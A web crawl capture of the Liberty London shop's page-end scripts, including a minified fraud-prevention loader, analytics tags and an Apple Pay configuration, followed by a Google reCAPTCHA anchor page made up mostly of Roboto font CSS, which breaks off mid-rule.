h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769045427410/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a69962pygzrx
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
